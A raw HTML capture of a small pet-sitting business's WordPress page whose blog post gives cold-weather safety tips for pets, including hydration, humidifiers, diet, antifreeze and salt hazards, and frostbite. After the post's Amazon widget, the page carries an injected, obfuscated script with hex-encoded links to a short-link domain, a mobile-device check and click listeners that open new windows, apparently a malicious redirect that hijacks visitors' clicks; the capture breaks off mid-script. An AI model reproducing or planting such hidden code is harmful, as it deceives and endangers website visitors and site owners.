!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.4.7" as="style"><link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5" as="style"><link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/share-this/css/style.css?ver=6.4.7" as="style"><link rel='stylesheet' id='st-widget-css' href='https://www.furryfootsteps.com/wp-content/plugins/share-this/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.4.7" as="style"><link rel='stylesheet' id='themify-shortcodes-css' href='https://www.furryfootsteps.com/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.58" as="style"><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.58" as="style"><link rel='stylesheet' id='shutter-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='fontawesome-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.1" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/modernizr.placeholder.min.js?ver=1.2" id="gravityformsautoplaceholders_modernizr_placeholders-js"></script>
<script type="text/javascript" id="gravityformsautoplaceholders_scripts-js-extra">
/* <![CDATA[ */
var gravityformsautoplaceholders = {"class_specific":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/scripts.js?ver=1.2" id="gravityformsautoplaceholders_scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.furryfootsteps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.furryfootsteps.com\/wp-json\/","wp_home_url":"https:\/\/www.furryfootsteps.com","wp_site_url":"https:\/\/www.furryfootsteps.com","wp_root_url":"https:\/\/www.furryfootsteps.com","wp_plugins_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.furryfootsteps.com\/wp-content","wp_includes_url":"https:\/\/www.furryfootsteps.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.58" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.58" id="nextgen_basic_thumbnails_script-js"></script>
<link rel="https://api.w.org/" href="https://www.furryfootsteps.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.furryfootsteps.com/wp-json/wp/v2/posts/8274" /><meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.furryfootsteps.com/?p=8274' />
<link rel="alternate" type="application/json+oembed" href="https://www.furryfootsteps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furryfootsteps.com%2Fcold-weather-safety-tips-pets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.furryfootsteps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furryfootsteps.com%2Fcold-weather-safety-tips-pets%2F&#038;format=xml" />




<style type='text/css'>
#acx_social_widget img 
{
width: 55px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>




	<script type='text/javascript'>
				quoteRotator = {
					i: 1,
					quotes: ["<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",
"<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",
"<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",

					],
					numQuotes: 3,
					fadeDuration: 2,
					fadeoutDuration: 1,
					delay: 4,
					quotesInit: function(){
						if (this.numQuotes < 1){
							document.getElementById('quoterotator').innerHTML="No Quotes Found";
						} else {
							this.quoteRotate();
							setInterval('quoteRotator.quoteRotate()', (this.fadeDuration + this.fadeoutDuration + this.delay) * 1000);
						}
					},
					quoteRotate: function(){
						jQuery('#quoterotator').hide().html(this.quotes[this.i - 1]).fadeIn(this.fadeDuration * 1000).css('filter','').delay(this.delay * 1000).fadeOut(this.fadeoutDuration * 1000);
						this.i = this.i % (this.numQuotes) + 1;
					}
	
				}
			</script><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.93c7d058-2ddd-4293-a4a1-13156d828043&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.93c7d058-2ddd-4293-a4a1-13156d828043"});var st_type="wordpress4.8.1";</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75032533-10', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-1CP828PV3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1CP828PV3N');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Furry Footsteps, LLC",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1067 Evelyn Ave",
    "addressLocality": "Ypsilanti",
    "addressRegion": "Michigan",
    "postalCode": "48198"
  },
  "email": "millicent@furryfootsteps.com",
  "telePhone": "+1 734-879-1981",
  "url": "https://www.furryfootsteps.com",
}
</script>
<script type="text/javascript">
var dynamik_sf_enabled = true;
var dynamik_reveal_sub_pages = true;
var media_query_mobile_width = 479;
</script>
		<style type="text/css">
		body {
			background-position:bottom center !important;
		}
		</style>
		<link rel="icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-270x270.png" />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/uploads/2017/01/Pearl-Winter-Wear-255x300.jpg" as="image" fetchpriority="high"><link rel="preload" fetchpriority="high" href="https://www.furryfootsteps.com/wp-content/uploads/themify-concate/4246648890/themify-209389248.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.furryfootsteps.com/wp-content/uploads/themify-concate/4246648890/themify-209389248.css"><link rel="dns-prefetch" href="//www.google-analytics.com"></head>
<body data-rsssl=1 class="post-template-default single single-post postid-8274 single-format-standard header-image content-sidebar mac chrome feature-top-outside site-fluid override tb_animation_on" itemscope itemtype="https://schema.org/WebPage"><svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.furryfootsteps.com/">Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI</a></p><p class="site-description" itemprop="description">Dog Walker and Pet Sitter Services</p></div><div class="widget-area header-widget-area"><section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center; color: #800080;"><span style="font-size: 18pt;"><strong>Professional Pet Care</strong><br />
<span style="font-size: 14pt;">  in Ypsilanti, Belleville,<br />
and Superior Township, MI<br />
<span style="font-size: 14pt; color: #800080;"><a href="mailto:millicent@furryfootsteps.com">millicent@furryfootsteps.com</a></span><br />
<a href="callto://+17348791981"><span style="font-size: 14pt; color: #800080;">(734) 879-1981</span></a> </span></span></div>
</div>
		</div></section>
</div></div></header>	<div class="responsive-primary-menu-container">
			<h3 class="mobile-primary-toggle">Navigation</h3>
	<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
  	</div>
<nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topmenu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8568"><a href="https://www.furryfootsteps.com/" itemprop="url"><span itemprop="name">Hello There!</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.furryfootsteps.com/about-us/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.furryfootsteps.com/our-services/" itemprop="url"><span itemprop="name">Our Services</span></a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.furryfootsteps.com/faq/" itemprop="url"><span itemprop="name">FAQ</span></a></li>
<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507"><a href="https://www.furryfootsteps.com/local-resources/" itemprop="url"><span itemprop="name">Local Resources</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.furryfootsteps.com/reviews-and-testimonials/" itemprop="url"><span itemprop="name">Reviews and Testimonials</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.furryfootsteps.com/photo-gallery/" itemprop="url"><span itemprop="name">Photo Gallery</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-925"><a href="https://www.furryfootsteps.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.furryfootsteps.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="site-inner"><script></script><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.furryfootsteps.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.furryfootsteps.com/blog/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Articles</span></a><meta itemprop="position" content="2"></span> <span aria-label="breadcrumb separator">/</span> Cold Weather Safety Tips for Pets</div><article class="post-8274 post type-post status-publish format-standard category-blog category-pet-health tag-pet-health tag-weather-safety-for-pets tag-winter-health-products-for-pets tag-winter-safety-for-pets entry override" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Cold Weather Safety Tips for Pets</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-01-16T19:18:26+00:00">January 16, 2017</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.furryfootsteps.com/author/petsitter/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Millicent Little</span></a></span> <span class="entry-comments-link"><a href="https://www.furryfootsteps.com/cold-weather-safety-tips-pets/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.furryfootsteps.com/wp-content/uploads/2017/01/Pearl-Winter-Wear.jpg"><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" class=" wp-image-8288 aligncenter" src="https://www.furryfootsteps.com/wp-content/uploads/2017/01/Pearl-Winter-Wear-255x300.jpg" alt="" width="219" height="259" data-id="8288"></a>Unless you live or winter in a warm climate, there&#8217;s a good chance that during this time of year, you&#8217;ve have to adjust your pet&#8217;s lifestyle (and your own) to accommodate the frigid temperatures.</p>
<p>Because our pets have fur, we often do not think about protecting them from the elements. However, our furry family members need protection from the cold winter temperatures as well.</p>
<p>Read on for tips on protecting and maintaining your pet&#8217;s health during the cold, dry winter months!</p>
<p><span id="more-8274"></span></p>
<p><strong>Hydrate, Hydrate, Hydrate</strong></p>
<div id="attachment_8289" style="width: 160px" class="wp-caption alignleft"><a href="https://www.furryfootsteps.com/wp-content/uploads/2017/01/Cole-Dazzle-water.jpg"><img data-tf-not-load="1" decoding="async" aria-describedby="caption-attachment-8289" class="wp-image-8289 size-thumbnail" src="https://www.furryfootsteps.com/wp-content/uploads/2017/01/Cole-Dazzle-water-e1485981387789-150x150.jpg" width="150" height="150" data-id="8289"></a><p id="caption-attachment-8289" class="wp-caption-text">Cole and Dazzle enjoy a fresh drink from the fountain.</p></div>
<p>Pets use a lot of energy staying warm, especially if they spend a lot of time outdoors or are in cooler inside temperatures. Drier indoor air and lying near heat sources can also cause pets to become dehydrated. &nbsp;Fresh water should be available at all times. We keep water bowls in every room that our pets frequent (which is pretty much every room in our home)! &nbsp;</p>
<p>A great way to get your pets drinking fresh water regularly is to provide them with a fresh flowing pet fountain. We have the <a href="http://amzn.to/2jNPk67">PetSafe Big Dog Fountain</a> and our dogs and cat constantly enjoy fresh, filtered water! We have clients that will let a bathtub faucet trickle during the day so that their cat has access to fresh flowing water. This is a viable option if you do not mind a slightly higher utility payment!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Air Quality</strong></p>
<p>Unless you have a built in humidifier or run a separate air humidifier in drier months, you have most likely felt the effects of drier indoor air during the colder months. Itchiness, dry skin and constant coughing can be signs that moisture needs to be added to the air. A humidifier greatly help add much needed moisture back into the air when heat is being run constantly in the winter. Portable humidifiers are fairly inexpensive and come in different sizes depending on the square footage of the space your are humidifying. Another effective, inexpensive way to humidify an open area is to bring a large pot of water to a boil on the stove, Be sure to monitor regularly so that the pot doesn&#8217;t burn!</p>
<p><strong>Nutritional Support</strong></p>
<p>Indoor and outside pets have different nutritional needs. Dogs that live outside will require more energy to stay warm in frigid temperatures, so they will need more calories to account for the extra energy spent staying warm. Indoor pets will typically get less exercise in colder months, so it may be wise to adjust the daily caloric intake if your pooch appears to be picking up a bit of extra weight when it&#8217;s cold. You can also always up the amount of exercise as well&#8230;it will benefit you and your pet!</p>
<p>Have you noticed your dogs and cats seem to itch more when it&#8217;s colder? Heat can be drying to pet&#8217;s skin (and ours) if there is not enough moisture in the air. In addition to humidifying air using the above tips, consider adding additional fatty acids to food if your dog or cat seems to itch and scratch in excess. Salmon, mackerel and sardine oil are a great addition to the diet to help coat quality and skin. Eggs are also a great addition to diet for coat health.</p>
<p><strong>Cold Weather Outdoor Safety</strong></p>
<p>We don&#8217;t often think of our cars as a hazard for animals, but in cold temperatures, unfortunately they can become just that. Cats that live outdoors will use a warm car engine as a heat source in the winter. I once had a rat (yikes) nesting in my engine. Not a pleasant experience for sure! If you have a garage, be sure that it is secure in the winter so that stray animals can&#8217;t make a nest under the hood of your vehicle. If your car is parked outside, be sure to check under the hood or make some kind of noise to alert potential visitors that you might not want catching a ride.&nbsp;</p>
<p><em>Be careful of poisons you may encounter outdoors in winter!&nbsp;</em> Antifreeze can be fatal to animals and the sweet taste and smell is attractive to them, causing them to be more likely to taste from puddles on the ground. Be careful of containers containing antifreeze that may be sitting around outside and be certain to check leaks. Do not let pets lick from puddles on the ground, even if they appear to only be water.&nbsp;</p>
<p>Salt is another potential poison to pets. When walking dogs, consider using booties or a protective wax for pads. Take time and care to thoroughly clean feet and coats of pets to remove salt and ice balls from walking in wintry conditions. Consider a cold weather coat for short haired dogs, puppies and elderly pets.&nbsp;</p>
<p><em>Keep them secure!&nbsp;</em>Dogs can lose their sense of smell during heavy snow and winds. This will cause them to become lost quickly. Keep your dog on a leash during walks.</p>
<p>Dogs can suffer from frostbite and hypothermia if left outside too long in frigid temperatures. The tip of the tail, ears and paws are the most commonly affected areas so check them regularly and do not let pets stay outside too long without shelter when temperatures dip below freezing.&nbsp;</p>
<p>You can have a safe and healthy winter with your pet(s) by following these tips and regular old common sense. Be sure to discuss any changes in appetite, weight and behavior with your veterinarian if any out of the ordinary discomfort or behavior persist.&nbsp;</p>
<p>Check out some of our favorite cold weather care products below!</p>
<p>Did you enjoy this blog? We would love &nbsp;if you would share it with friends!</p>
<p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_search_bar = "true";
amzn_assoc_tracking_id = "fufoll-20";
amzn_assoc_ad_mode = "manual";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_title = "Our Personal Cold Weather Staples";
amzn_assoc_linkid = "37f6b08fa425c258c411ed62ba496db3";
amzn_assoc_asins = "B000L3XYZ4,B0002XIZXY,B017GRU2XE,B005F5DKMU";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x54\x75\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x4d\x67\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x73\x64\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x71\x75\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x62\x65\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6b\x67\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x6c\x67\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 